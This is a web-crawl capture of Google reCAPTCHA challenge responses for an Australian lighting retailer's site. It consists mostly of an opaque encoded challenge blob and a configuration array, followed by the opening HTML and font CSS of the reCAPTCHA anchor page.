MK1wr0JwrvDpMKRPknDgBbDi8KbBQDCkFvCssKRw5wbGsK1Tk19w7fDlGHDmzzDlcK0f8ORwrHDvzM6SnzClA/[base64]/wqBuZcK1wq4sMSQ7w7h4c8Kjw5Y4w4/ClcKCPn7Cs8KLSAcNw7h4w40RWSPCnsO+HH3Cri04FgIwWyo4wqZ0WBTDkgvDkcKNDDFlKMKXPsOVwoZ5WzjDkXLCqyEUw6I0Ul7Ds8OXwobDjmLDkMOYWcOOw7AvNhZSODnChCdSwpXDj8O4JgHDkcKLMyp4EcO5w6fDkcO/w5PChhLDssOYJXHDn8O+w6MXwrnCsy7Cn8OfK8Otw6MQHkUnwqPCoA8XTRjDjQM6Ryc3w6cLw4nCj8OTw7coVj8gOyp5wpbCh1DDs31vE8OMFXHDhsKqdhLDokTDpsKUEkdgP8KXwoPDm1wxwqvCqMKITMKXwqTCk8O7wqR1w7/[base64]/BSJYwowgR8KFaHRLDw3DjCAcaFN3w48rXUQXUxR+eHtCLxksw58UI2DCq8OGdMOkwqrDsQvCoMO5E8O/T1x4wonDh8KoTAc8wqQbQcKgw4XCiiXDrcKMRirCiMKYw7/DtcOmw5g/woDCn8KcUG8hw7vClGvCggLCom1WRjYaQCEpwqrCucOJwoYIw4LCgcKSQXrCusK6aBvCu1DDrSzDlyVTw4UWw6zCtSxBw6/CgTxkEnrCoyoWag/DlDE5w4bCncOLEcOPwqrDrsK9PsKYZsKXw4MgwpA7wq7Dm3rDsS4vwpLDjwFJworCmRDDr8OQJsOFPX9BG8OEHmAAwqDCvcOSw5NCR8KtQW/CkjzDsxLCkMKXJhdTa8Khw5bCjAHDosOhwoTDsVpnVkzCtcOiw53CvcOxwr/CmTlawqfDpsOxw6lvw4Qqw4whSlUvw6bCisKTQyLClMO8HBnDiUbDkMOHOkw9wocEw4lJw7c+wojDgl4vwoE3dMOAwrM/wpPDrVp4YcO7w6HDlsOAFMKybwpkKFA/THPCs8OfSMKqHsKrw6FyWcK1XMKoV8KCEcOQwqjDpFLCnABIeVvCjMOHUz/CgMOFw4fCgMOXcirDmMKzUCxafn/Do20DwobCscKgL8OwXsOaw6/DjyHCg0h5w5jDuMKQCHDDun5gR0XCi3oHUzcSeyvCgTNNw4MLwqU4KANGwqc1A8K2XsOTHsOqwo/[base64]/Cm8KADD/ChMKfQV3DjgsWw7BoCsOGfsOzEMOywooSw6/DrgNrw5Rpw7dfw6V0wqdIfMOhM09Zw7tRwoN5DQ7CrsOfw7XCnSNYw78acsOnworDrMOyDW5pwq3CjVXChT3Dn8KpeTxKwq3CoUA4w6HDrydGQwjDncOdwpszwr/Dk8OQwoYFwp4DDMO5w5TCiGrCtMOCwqrCvMOVwp9cw6kIOWLDrx9bw5NQw6l+WjbDhipsBcKxZUkueyLChsK7wqvCsSLChMO3w5wHHMO1ZsO/wq1Mw6PCmcKPUsKTwrghw4UywoteYnrCvQNqwqBTw4khwpXCqcODJ8OhwrfDsBgbw7U1fsO0YX/CuxMVw4AzBx5Zw47CpEZZc8Knb8ONfsKnEMK4YUDCsALDicOOBsKTEirCtlTDtcOuF8OZw5MMRcKOecKSw53DvsOcw5QWe8OiwozDjwbCsMOOwonDlsOiOmU7HSjDlAjDjykNScKgXA7CrsKBwqAJcCkEwoDDosKEZDLCnF4Dw6nCrD5tWMKXWcOpw6BKwqhXbi9Lwq/[base64]/[base64]/DqH4owpRew43DnsORwqo8wo3CmsKAUcO0e8O8J8OeZmLCg3xWwo/DlUsTVTTCl8ODdEQMFcOvIMKyw69FXlfCi8OxFcORSGrDl2XCsMKAw7zCkk1XwoIPwrd0w6DDoCXCisKeHhA4wrcdwqzDiMKew7bCj8Olwqsuwq/DlsKawpfDg8KuwrPDnxHCkVxzJTI1wpbDk8OYw6s4ZXIpcTXDqhgcBsKRw5gdw5TDgMKAw6LDp8Omw7sew4geUMOgwo4Bw5EfIsOtwpnCqV/CjMOSw7vDg8OtNMKJWcO/wptZIMOjQcO3ASbClsKsw5HCui7ChsKRwoNKwoPCiMK9wr3CnFFcwpbDmsOnOsOaTcOwOsKFAsO+w61PwqTChcOGw7LChsOBw4fDsMOWZ8K6w4E8w5drO8KAw6sow5/DpQoaHFcIw6ZuwoVyDzdkQsOBwrvCjsKjw6/CpCHDgBojOcOWZsOETcO1w7XCn8OCUwrCo3JVOAXDrsOtKMO7Lm4cVsO6JVbDicO8CMKlwrTCjsOPMMKLw6jDtznDvyDCsW3CnsO/[base64]/CnsKjYcKeHw0EYAjCiMOIQMK9R29Xw5XCpTgYO8O+JyVMwonDpcOWUnPCo8KFw45lFcK4QMOOwoJmw55hQ8OCw6c7EF9DcyFccVPCo8KJEcKkE1jDqMKwDsKfXmAhw4TCqMOWacO/eCvDm8Oww4UaIcKYw7oswpsbDDEpasOINmrCm1nCtsO3C8OcEgnCmsKvw7FFwr9uwovCqMOPw6fCuH8Kw5Efw7QJWsKWK8OLaA8MPsKOw6XChCdrKWPDpsO3ail8JMOHdBEowoZhVkXDrcKSCcKgRwXDj2zCr3Y8KcKSwrMiTy0nOkPDmsONBnTCt8O0wqVEY8KDwq/Dv8O1Z8OTfcK5wqbCkcK3wrfCmj1Cw7vDhcKLYcKxd8K0Z8KLZlvDinPDjsOxSsOWFDtYw5xEwrPCplDDrWMKWcKbFmXCmWsCwqUCNEjDoS/CllXCj0HDh8OCw6jDnMOiwo7CpRLDjF3DisKJwoNHJsKQw7Mmw6zCjWFgwq5zVB3DkFvDrsKJwoo3Im3CrifDucKmSmzDmHwHfX86w5QkTcKWw4vCmMOGWsOZEQZSTgYfwqQTw7DChcK7e1NEQsOrw7xMw6RPc3gLC1bDgMKTUVMKdQjDmMOvw6nDsW7Ci8O9UiVDXC/DsMOGKgfCj8OPw4DDix7DjiAxdcKNw4Zpw63Dth0hwrDDpVd2I8OGw5l6wqdlwrViMcK7RcKbIsONPsK+woIuwqEvw4IsYsKmJsO2EcKSw5nCr8Kvw4DDpyBwwr7DlRgwXMOeacKkOMKKUsOUIwxfY8KRw5LDo8Orwr/CpcK5WiltVMKpAGYKwr/CpcKNw7bCnMO/D8O/M1wLcDkBS0lkBsOoYsKfwqnCnMKowpZVw43CqsOrwoZePMOrMcOrTsOlwosGwprDlcK5wpnDvsOMw6IFJ0/DuXPCl8OeCnLCtcOnw73DtRTDmRrCk8KIwotaHcORUcKmw5/CoCjDrjVCwrDDgMKdZcOvw5zDosOxw7t4S8KowoXCo8OHLcKWw4VyRMK/LQrClsKhwpDCgxMawqbDnsOSRx/DqVbDvcKZwplSw68OC8KiwopQQcO1RzXCh8KcGw3DrVXDixl6NMOrdA3Dr3zCrXHCpS3ChDzCr2YIUcKvVcKHwrvDqsKAwq/Dux/Do2HCo2bCmMKWw5stNxTCuzTCiEjCs8KMKcKrwrZTwppwR8K7SkdJw69gZnINwqXCqcOAJ8KpU1HDk2rCrsOWwq3CkzIdwrjDs2/DgXYCMjHDpDkPRwDDmMOIDcOmw7waw4U/[base64]/[base64]/b8OHP8KRwpXCrsKbw4bCmcKqw7jCisKYw5t5c1APwo/DkxjDtA9hUsKmUsKUwpvCkcO7w6kzwr3CncKZw6k0fTBAVCcPwppvw6/[base64]/w7QHwq/CoR4RTMO+FmjCjsKPNB7CvcORFjF/wpRmw4IAV8KZw7fDt8OpA8OVURgcwrbDv8OTw6orGMKpwpctw7HDoz1kcsKZKDTDqMOoLhPCk2LDtlPCpcK5w6TCvMOoD2PChcOxEyEjwrkaDiRVw7coS0XCvUPDqjgkJMO2fMKFw7PCgR/Dt8ORwo3DmVjDqmrDhFbCpMK8w4Vuw78oL285GcK/wrjCnCrCucOXwq3CuRpQNw9/ciHDixZsw73CtARtwoB2D3bCn8KQw4jCn8OuQj/CmlXDg8OREMOzY3oqwqXDiMOfwoLCsy4jAsOuCMO7wpXCgknCvzXDtkzChjzCkzVBDsK7OGZ4IBABwpVFcMOZw6khaMKibQgaRWLDhiTCs8KxMBvClCYGG8Kfc2jCr8OhBW7DpsKTU8KcD0IgwrTDgsOGYWzCo8O8ch7DtWMQw4QXwpldwpwYwq4gwow5S2LDpW/[base64]/AjwsM1RhwpQ7CMKMwozDiF/Cu8OSLGjDhQ7ChS3ChHcJShwYWRtywrNGPMOjbMOpw5EGfHnCjMKKw4jDqTrDq8OZEFQSEB3Dj8OLwqkxw5o2wqzDikBOa8KaGcOFWUnCiSk4woDDjcKtwr0nwqYZWMOFw48aw4AgwqFGfMKbw6zCu8KCHsKpVm/Cqm05wr3CvkTCssKYw6E5Q8KYw4rCjlI/[base64]/DpQXCtz9BBMOgImwfwqZzYsK9BsOpw7DCkyp3wqhpw6XCo0zCnkrDhsO/O3fDnSPCiyh0wrkiXxHCkcKJwpcoS8OAw7XCiivChX7CmRdtf8OpdMKnWcOSCzwPM3hSwp8wwpTDkiAGN8Owwp3DiMKAwpQSVMOlZsOSw49PwowCDsOew77DuyPDjwHCgcOZQQjCscK2M8KzwqvCqGoDIHvDsQ3CgcONw5RMEMO+G8KPwpttw6hQbVvCicO/[base64]/CpcK4w5slQsOhwrDDrwfClMORW8OzKjnCosOOTDrCqcKaw55UwojDi8O8wp8OPBvCn8KfRTg2w4fCiC1Pw4LDjzxta20KwpFPwopmQcOWJ3HCrX/DgMOVwpfCgUVlwqbDhMKQwp3Cs8KEe8O7ZmPDkcK6wrTCn8Oaw7IawqPCjQkpWW1tw77DjcK8GgcaC8KFw6IYVEPCpMKwFhvCjhpqwrQ/wpZtw7lOCTkrw6/DscK4XzzDpQpqwq/CpE9OUMKWw53Cv8Kvw51Rw6B0SsOjNl7ClQHDplMTEcKHwpYjw4jDrSh6w5hQTcK2wqLCgcKPFzzDj3dYwqfCmUlywpNvQXHDmwzCjcKkw5jCm0fCoD7DlA1gb8K/wpXCjMK4w6TCgCc/[base64]/Lm/DmkEpwqUxwpxqwq0HRF/[base64]/Cu8OQw5nDoAjDtMO2w6DCiEwsDGLDrsOiw54eUMOlw44ew6XCuzZPw5hAclNHGMOZwqlbwqLCksKyw7BAW8KhKcOTd8KDGlBew5RZwoXCmcKcw77Cv3HCjHpKXn4ow7TCmz09w4FRUMKDwox6EcOlaEQHYHQoQ8OiwoXChD44LcKXwoh7T8OQGMKFwq/DnHwnw5rCvsKAwr5fw5MAQsOwwpLCggLCosKXwojDpMO9XcKFcjPDrCPCuxDDp8Kuwp7Cq8Oyw6dJwroww6nDhWPCtMOvwrDChlHDo8O8NkM9woIkw4R2CsKOwrgITMKiw6vDjgjDiXrDjBR5w4x1wqPDgz/[base64]/Dg8Kjw5J8wpnDmTvCqTVhwqTCusKAw53Chg0MwpTDv3nClsKeXMKDw5/DuMK2woDDrE0ywqB5wp3Cq8OKGsKKwpLDqyMUKTVpRsKbwohgZCcMwqhaVcKVw4PDusObAAjDt8O/UsONbcKRGUgewp3CqcKrbS3CisKMH3/CnMK7P8OJwqEKXRbCpMKPwonDlcO6eMK/w7oWw5ZyOTYXJXR9w6HDtMKRX3R7NcOMw4DClsOcwqhawofDn2IwHcOyw4Q8J17CkMOuw6DDhWbDqx7DjMKGw6NIbjJww60ywrXDj8Opw4dzw4/DhCgVw4/CsMOuGAREwr1lwrQzw4QUw7wfKsKywo5/[base64]/JDF/wrbDs097aMO0BA90w791w4/Cs3vCumTDhUzCoMO6wrMUw6QOwonCjsO/[base64]/Dli7CkMKcVUXCrERfw59cwq9Cwo9cQ8KRDgdQDR0Xw6BfMSzDsMODWsKBwpHCgcKtwqd1RjbDhXjCvEFwc1bDpcOMacOxwpltbsOtA8KNSsOFwpVCZ3oNSCzDkMKXw70pw6bCrMOUw5Nywoltw6UYBMKtw7djfsKDw59mAWfCo0RGJhrDqF3CsDl/[base64]/DqArChQbCkMO7wrvDg8O7fWPDlC3DocOqJAVnw7vCglFcwpUbF8KTbcO3fionw5xLf8OGP2IGwqcvwq7DgsKtKcOffgbCnVTCuFbDi0jDmsOPwq/Dj8KfwrlFQsOWfQpzVnkxMD/DiF/CtyfCuVjDtU4OHMKSB8KYwo7CmSXCviHDo8ODGRXDgMKFfsONw4vDmMOjccOrKMO1w6ZEPRoew6fDj1HCjsKXw4bDigvCmHDDqS9mw6nDqMOFwoJGJ8K+w6HCnmjDtMOxI1vDrMORwpJ/QQdfTsKdFxE9w6h7QcKhwpbCssKicsKDw7DDnsKGwoXCjytswpZHwqUAwoPCisOdX07CuAfCoMKnSxY+wqNvwqNSOMK4WzMewrXCvMOCw7gYJ1sGGMKibcKYVMK/[base64]/Ck8KOFCZ7FDLDpsKxVcKeMGc7UGTDtMODFX19JWsMwpt1wpANXsOyw5lNw5/Dog9eRlrDrsK7w7spwpguBAkEwpDDr8KdDMK7RzXCocOdw6DCh8Kpw6PDmcKywqTCqwHDnMKUwpAswqPCjsKmNH7Cry5iesK9wrTDnsOrwphGw6pnSMK/w5BXBMOAaMOPwrHDh2QpwrDDi8KBVMK0wqNJXFoIwrZRw6zCscOTwoTCoVLCmsOGaTLDrsOHwqPDlHw/w6ZSwotseMKIwoZRw6fCp18TUT5kwoHDgxnCmXwBwqwxwqjDs8KuVcKUwrA1w5RDX8OJw6pJwpA3w7DDjX/[base64]/FwQew4YSfcKfw6vCtCozVWXCrsKsSxnCvsK1w5gTMBxwQVvClnXDtcKkw73Dh8OXUcOfw5hVw73DjsK/[base64]/dcO7wrV0wpnDkFnDqijDn8KzAQ3DuibClcOsImLDqMOhw5HCintdccOuVlLDg8OXZcKOfMKiw5JDwodgwqbDjMKPwoDDmMOJwqEmwpjDisO/wq3DoUHDgnVQXTp8YRNiw6pJesK4wo9dw7vDgT5SUFTCs2hXw54zwpI6w5nCnwvDmnc+w7zDrH44w53CgCLDq3EawotUw4Zaw7YlZmrCicKWesO7wqjClsOFwodlwqBMcjczUzAyRXTCrzkwZcOIwqbDiigJIyjDjnIIZsKjw4HDuMKbTsKXw7hkw4p/woDClSU4w5NpJhVjYwx+CsOyEMO5wq96wqfDi8KxwotbFcOkwoofEsO9wrQqfDg4wpo9w7TCp8OeccOwwprDlsKjw7jCjsOsflkPFiPClxZ7M8OLwqrDsjXCjQrDkRjCu8OBwo4GGAPDhl3DtcKHZsOhwpkawrcTw5zCgsOPwp1hfBDCjR1qficOwqvCh8K/FMO5wrLCrAZ1wrMQOxfCj8O6eMOOa8KuaMKjw6PCnUgRw7jDu8Ktw69Tw5HCrFvDhsOvS8Oow5Uow6vCvzDDhmZrcTjCpMKlw6AeZmHCsG/DocKEZlTDhBkXJhLDsyHDn8OWw4c4Qzh8KMOzwoPCk2hFw6jCpMOLw648wp9yw5YHwogwacK3wq3CpMKEw48XIhllWsKca1XCqMK7AsKWw6Yww5Uuw6xpQUgCwpLCs8OWw5XDqlYIw7gjwpxnw4kRwo7Cvx/Ds1fDlsOTHVbChMO0ZC7Cq8O3DDbDmsO2ZCJWP3Y5wr3CpClBwrl8w5g1w4Mhw4EXaXLCrjkCPcOHwrrCi8OxPsOqSirDsgI1w7Emw4nCs8OmUhh/w57DhcOvHTPDoMOUw4rDvFDCk8K7wqMjH8Kvw6YeViPDssKfwrnDlTzClCnDmMO5AXjCsMOvXX3Cv8KLw4UiwpTCtiVAwqfCvFDDoSnDmsORw7LDun8iw6PDhsKmwoLDtEnCkcOww4nDg8ORc8KyPTAUHsOmSUlCNgIgw4dMw43DtgTCrXvDlsOJNw/DpBrCicOLC8Kiw4zChcO3w7JSw4jDpVfCs1s/Tjsmw77Dii3Dp8Oiw5LDr8K0XcOYw4I9ZyxNwp0uPEVRDyRfMsOwJTHCpcKXaVAdwo8Ww5PDssKdTsK3TTbCkwYVw6MQKlXCsWU/bsOVwrTDhmrClUFzBMO1aShiworDgz0Fw5QrQsKewo3CrcOTJsOzw6zCmFTDuUB4w4VJwpTCm8OLwrk5QcKKworCksOUw6Yse8KbasOqcUfCkzHCtcKAwqRpUcOxAsKQw6oBB8Ktw7/Cs0MAw4/DlxnDgSkEMg1Qw5QJSsKjw7PDjHLDj8K6wqLDiBckKMOXR8KhOCjDuwHCgjUYJA3Dvn53bcOfICvCoMOewoNhFVjClTjDpAvCnsOUPMKBJ8KVw6rDmMO0woYHKmpqwpHCt8OpDsOZFRoBw7BCw7bDigYmwr/[base64]/fz1Pwq3DjyhNw7MpRid9XTbCnxjCqX7Cv8OnwqUTw7DDosO3w4VoDBE4dMOmw6LCky7DlHXChsOeM8K4w5HDlnLChcKMesKrwpkvREMvfMOYw5hzKx/DksOUDMKbw7LCpGsxbwHCrjwywo9Kw63CszXChicpwqDDnsKjw5Q3wonCpk47OMOve28ywrdaN8KVUCXCusKIQgXDlWs6wrFOG8K+OMOIw5VnesKqASfDm3p1wrkFwpFXTGJiQ8K7c8KwwotLXMKqZ8O/[base64]/[base64]/wokAKcK8wr5bwrrCp8OTA8OmV3HDjS8VecKkw48bwoBfw5FTw6EMwpPCgTd7dcKhAcOlwqkHwpDCssO7FsKVLwLDksKKw7TCusO5wqQaCMOcw6zDvzwHAsOHwpIkVE5CUcOwwqlgLQlmwrMuwoNFwq/DosK1w7NIw65gw7DChSpRYMKKw7vCl8KAw73DkRPCv8KONlIUwoc/K8OZw5ZfN3DCsE3Cpk4+wrvDvy3Co13ClcKmYMOJwrFDwo7CoVLCs2/DpsO/F2rCusKzRcKEw57CmUN1eSzCqMKTPQPCk1RDwrrDtsKud3PDgcOiwoMZwrAAAcK8NsKHI2rCojbCuWY7w5daP0TDpsKaw4LChMOyw7/CnsKGw7ArwqlDw5rCtsKqw4DCsMO/[base64]/NTgfwrDDisKLBsOFw4JxfzTCoQjCqQ7CmHBeayvCnS3DgsOKaQUAw7FDw4/Dmx99XiE8SMKZLRHCnsOjeMOlwo5nGsOdw5Qjw7vDpMO6w6NSw6wZwpABf8KDw4UKAHzDjBtGwoAew5vCpMOcZgwxeMKWISHDly/Ctj1UVi4jwpskwozCulzCv3PDnwIuwpDDrXvCgGoEw4RWwoTChBbCj8Kyw4gUV3s1CsKMwozDusOJw7XDuMOawrTCkFoPb8OPw7Vnw5DDj8KwMEpjwrrDkk0tQMKpw4/CvMOaBsOMwrcVBcOiC8KPSENew4YoOsOww73CtQ7DvMOXUToSXhkYw7/CrR9WwrHDkkRYRMOlwpxwTsONw73DplPDicO9wrjDs15JLDTDpcKSGlHDl0p4PTXDoMOnwpXChcOFwpTCuT/CssKGLDnCnsK2wpcyw4XDtXpPw6sCG8OhXMKiwq/DvMKMQkdpw5vDtg1WUjZkb8K+w6hPccOxwrXCnkjDo05xUcOgABnCo8OZwrrDpsO1woXDmV1GXSgqZQ89G8Kmw5pyblzDjMKzLcKJZzrCpzbCnR3ClMOiw57ChDXDksKnw63ChsOYPMOxJsOCLEfCh1odXMOlw5fDtsO2w4LDtcKVw7cuwrpLw5/ClsKmTsKcw4nCuEnCpcKdYQ3DnMO0wo8OOBjCgcKYB8OdOsKzw6DCjMKwZhfCgVDCncKww4wpwrprw41cVAErPjdawoLDljzDqwYgbChIw6wDfgxzMcONZHsMw4x3IH8+w7VyU8KgLcKddiPDoFnDuMK1w7jDuU3Ct8OxFTgoAF/CsMK6w7HCssKtQsOPOcONw67Cq13DhcKbAm7CpcKsHMKuwqPDnMOIHDvCpynDsVPDkMOAecOaScOIR8OIwqMwRcOPwp3DnsO5H3TDjwx+wqbCgloMwo1ew6DDhsKfw7F1PMOowpHDg3rDsHvChMKHLFgjRMO3w4bDrcKpFmlRw5/Cg8KJwrlXMMO5w6/[base64]/DkcKuJTjCsGPDjsKcOsOYw5TDllEtwpDDnMOqw7nDn8OrwqTChABgOcOuAwtsw57CtcOkwr7CqcObw5nDhcKRwoMFw7xqc8Kow6TCqBUqWFIswpIcecKUw4PCvMKrw60swqTDqsOMMsKTwrbCrcO5b1bCnsKawqkewos0w4RwJHUKwoMxOm0OB8KldV/DhXYEP1Mlw4rDh8OqU8O5UMO9wr4dw4BhwrHCocKcwojDqsKGFwHCr2fDs3QRfyzCncK6wq59S25Mw4/CvgR6wpfCt8OyKMKDwoxIwr12wrMNwo51wpvCgVDDp3XDnxnDgQXCsw1kM8OFL8KrWkbDiAHDswA+A8KOwrLCusKOw7MXLsONX8OKw7/ClMKYM23DnsOcwqETwrFpw5rCr8OJcBHCj8KABMKrwpHCoMKRw7k5woJkWiPDpMK5JnTCmgrDt0NvbUR5ZsOOw6rCmXZJNnfDosKnAcOPLcOqFB4SFlkvLALCjXbDo8Kxw43Dh8K/wopgw6bDvyLDuhrCvybDtsOUw7rCksO7w6AGwpc6ByBuaUhzw7XDhxHDvR/DkCzCpsKUYSg5fAlMwqsFwrsIa8KCw5ldRXTClcKkw5LCosKEZMOmaMKDw4zCjMKbw4bDrw/Dj8KIw5jDpcKwA3APwpDCtcORwoTDnDZ+w6zDnMKew67CjS0Tw5MxAsKuXRLCs8K7w4MMSMOgZ3bCunF2AmNsesKgwoRZaS/DhGvCgQhPPhdCZyzCgsOMwpzCpH3CongwLy91wqY+NCkqw6nCu8KnwrsWw75XwqnDksKqwpZ7w40AwqjCkCXCtC/DncKfwovDtxfCqEjDpsOGwqV8wolnwqV5OcKXwqDCtXRQaMKaw44aUMOMNsO2X8KCcxdBB8KaDsOfS2giDFkZw4VMw6fDonJ9QcK9BGQvwpRrJnbCjjXDjcO2wosCwr/CrMKswq/DoV7DuFk3wrI5ZsO/w6hLw7/DlsOvG8KFwqvDpjxZw6kMZMORw6d/OSMYw7DDrsOaIMO9w6wyeA7CocO7QMOkw57Cg8Olw5V1GMORwqrCv8K9bsKpXAfDlMKrwqnComLCiRnCsMK8wo3Cl8OpHcO0wqzCmsOdWCrCsmvDnTrDnsKwwqMawpvDqQYJw750wqp/[base64]/Co8OQZzjCgcKXccO/wp7DnGtSUcKEw7AcwqsLwpNawpo6NXfDvx3Dp8KRLsOrw6wRWsKqwoPDisO6wq80wqwuZiFQwrbCocOgGhdGUUnCpcOjw781w6YZd18Fw5/CqMOfwpTDkWTDj8Ktwpd0CMKFYyVlAwQiw63Do3PCn8K9Y8OrwpECw6J9w6gbc3/CmhhoI2xWTlTCggvDjcOQwr14wqnChsOXccKLw501w7PDqFjDlzPDvyJwTl5NA8OiFUNgwqDDrmI1AsOWw60hY2zCqyZWwpE5w4JSAADDhi4qw7zDqMKWwpd5CsKLw6wLaQ3DgQF1GHNnworCvcK+cF0zw7rDvMOvwpPCn8OzVsKDw5/DmcKXw6Nxw5HDhsO4w5c7w53Cl8Onw5nDtiRrw5fDqj/ClcKGHWzCkDjCmAnCghgbOMKNA0TDuSFOw4dPw6NWw5bDsGwWw59GwrfDvsKlw79pwrvCs8K5QT9eHcKIRsKdRMK3wprCm2fCjybCgioywrfCtVfDuU4SVcKmw7DCoMO5w4HCl8OMw7bCksOEa8Ofwo/[base64]/DlzzCtG8LwqRlfcKebhNIw6HDnsOgUz8cZRHDjsK+T3/[base64]/DicK5wqsMwphEEFgbw6TCigtlQsOjw6jCk8K/GsOVwovCk8O3wo9qQQ9+AMKmZ8Kowqkae8KVNsOxVcOtwpTDkAHCtlzDqMK6wozCtMK4w75URsO+wq7Dg3kDXyzCp2Jnw5k/wop7wp7CsmnDrMORw4/Dnw5NwqTCvcKqKx/[base64]/DqMO9Q8KpFcK9A8OiwpwRdWTCnGLCi8K+WsOMPV/Dm0ohFyNhwrRww5bDjcK1w4tCWsO2wpxiw5vDnipUwpHCvgTDj8OMFSF6wqBeLU9Tw77Cp33DksKmCcKTVwsLdcOLwrHCsyfChcKieMKywrXDvnDDuFMEAsKAJCrCp8KYwpgcwo7DoXDDrE1cwqRxeBTCl8KbPsOYwoTDoXRSHwl0SsOnJcK8dEzCtcKeIcOWw7p/CcOawpZBecOSwpgPBxTDusO4w43Dt8K+w5shSVp7wofDmw4JVmbCoHkewpQxwpDDvWgrwpdxNx92w4FlwqzDv8K2w7LDqQ5Sw40DTMKew6gWNcKWwqbCucKCSMKhw5gBaFwyw4zDl8OsaBTDicKEw7h6w5/Cg2RHwqdwRcKAwobDpsK9Y8OHRxPCoSs8WkjCh8O4F0LDgBfDjsKow7vCtMOpw4I1FR3DkGPDo1gnw7A7RMKpVMOQJm3DscKnwooXwqh/R1DCgUrCr8KMEgp1Dzl6MQjChsOcwpcNw57Ds8KxwqwyWDx2Lxo0dcOwUMOJw58qKsKRw6NIw7Vuw6fDqyzDgjjCtMO/STIqw6vClQlvwoPDrsK/w7NNw7RhPcOzwrstG8OFw7kWw4XClcOUVsKhw6PDpsOkfMOCEMK/XcOFNwnCjFPDnhtOw73CiDRYE2bDvcOJM8OPw5REwqhaXMO+wqfDn8KUTC/CgTdWw53DthvDnGZqwoBcw7/CiXMCdggWw5LDhVltw4fDmcOgw7YRwqRfw6DCnMK4YgAjDhLDmXlCBsO8C8OnSQ/CgsKmRFdUw4bDgsOzw43Cnz3DscKcT1IwwrVLw5nCgFPDrcK4w7/CgsK4wqTDjsKWwrdKQcKWHWRPwq8BdGJ1wo0jwo7CucKZw6spIsOrVcOzPMOBI3DChU/DoSsiw47DqcOUbhAOZE/DqxMTO2rCgcKAW0nDsDzDkHXCpFoPw4F8UA7CiMKtZcKow47DsMKFw6vCiQsDDMKsSmTDoMOmw5fCkS3DmSXCrsOROMOiS8KbwqdQw7rCvE5FQ0tqwrh2wpJ3AkR/e1Agw6c8w5p/w4/DsUkODVDChsKqw6RUw6VFw6PCj8K2wrLDhMKXa8KPdwB/[base64]/[base64]/DqW3DlsOJw5EQwrV8w5jDmsKcw7/CtCxvw44uX8KPwqzDkcOqwrnCoz1mY8KQRMOpw4Nwf1zDscO8woBMDsKwSsK0BxDDlMO8w45HFk5DZDLCnCvDkMKrIz/DjFlwwpDCjTnDiBrDhsK3Cm/DpW7CtMO0Rkcfwr8NwoAcesOpPVxIw4/[base64]/w4UWH0HDn8KyIsOHT8KLCcKIP8KrN8KDAzZCJ8Odd8OiRRgTw5zCm1DCgCzCv2LCkHTDmj5uw7QWYcOLEWRUwpfDpzQgOmrCowQrworDrzbDl8KXw5/DuHYNw6zCsl8GwoPCvcOMw5zDqcK1LGzCnsK0FGI0wpwmwoltwqbDh2jCtT7DoV0OW8K5w7Alb8OJwooIVBzDrMOQMQhSbsKfw7TDigvCsDU/GnZ5w6jCusOVRsKEw541wq92wpNYw4puT8O7w53DssO3L3/Dv8OiwobCkcO4M1nDrMKMwqHCuG3DqVzDocOhZTQ9AsK1w7New5jDjlvDh8ONBcOyDEPDnk/CncO1B8OFd2wTw4BAdsOlwqFcEMOFWWEpwrvCrMKSw6djwqhnYGzDsA4Sw7vDmMKIw7HDq8KCwrQAMx3CqcKOAywPw4PDhsK/WmwsM8KbwpfCkCnCkMO2dGVbwqzChsKiKMOse0/Ch8KBw4TDkMKkwrfDrmB6w4kmXhVLw6RLT2sROH7Dl8OFfHjComfCvFDDqMOrGEfCh8KCEzPCll/DkGREAMOxwrfCk0jDk0t7NULDt33DrcKqw6BkOmVVXMOhR8OUwoTCvMO3egfDlCHChMOfCcKGw43DocKzWDfDtXbDjVwvwojDtcKqHMOdfTd/emDCpMKDNcOdKcKACnnCt8KRFcKyRQHDpCDDrMO4I8K/wqkpwqDClMOMwrbDoxIPJi3Ds28VwqzCtcK4dsKqwovDsQ/DpcKBwqvDi8KkBlzDi8OmBF8hw7UMA2DCl8KSw6XCr8O7FVNjw4wDw5nDn31Nw5h0WnrCjwU4w6rCh2HDmAfDpcKbQzHDq8OZwpvDmMKRw7AGGjNNw40aDcOWQ8OWHGbCmMKGwqzCtMOKZ8OIwp0JW8OCwo/Cj8K2w7IqJcKpX8K/[base64]/[base64]/CrcK6RjnCgcOWwpB6SjXDm8OLw4RfwqkLMMObL8K5PDXDmHJMPcKbw6vDoB9WDcOxAMOQwqoxXsODwrYQFiRb\x22],null,[\x22conf\x22,null,\x226LeFymQnAAAAALRnJYx2-hKB1W6np1F59rN4Rssv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nulighting.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hYGYpIr/QEZTt+TxGC5z9TnSD15MqlxJvb9wAuU8CP8\\u003d\x22,0,0,null,1,1768760718442,0,0,[18,244,8],null,[231,204,63,233],\x22RC-OSfmzXbZgpcjow\x22,null,null,null,null,null,\x220dAFcWeA6HCgRe50IUbUKUwHzZvxzYGbLVdwxl2z4Np4Fg1dyHGzQ9jvJ-txgCzMId7pMdJI_psWfGHftbdSP9oEJdsQ5vVkJKQA\x22,1768843518475]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0&co=aHR0cHM6Ly93d3cubnVsaWdodGluZy5hdTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ymvrgjyah6tc
body_size: 48415
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
